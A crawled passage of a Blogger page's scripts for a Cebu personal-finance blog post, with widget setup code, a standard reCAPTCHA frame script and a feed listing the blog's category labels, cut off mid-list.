'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '4867260627950253424', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s72-c/IMG_3663.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s400/IMG_3663.JPG', 'pageName': 'CASA VERDE Madness', 'pageTitle': 'The Lazy Investor\x27s Way: CASA VERDE Madness', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CASA VERDE Madness', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s400/IMG_3663.JPG', 'url': 'https://www.vernongo.com/2010/08/casa-verde-madness.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4867260627950253424}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY68hBwpTkHx29zzfxuseRIj0y9idw:1768637008902', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pRmvxHieCQfqLufYhj6g3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768637011442');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Writing?alt=json-in-script&max-results=3&callback=jQuery111006401154324721194_1768637008003&_=1768637008004
body_size: 26559
content:
// API callback
jQuery111006401154324721194_1768637008003({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox 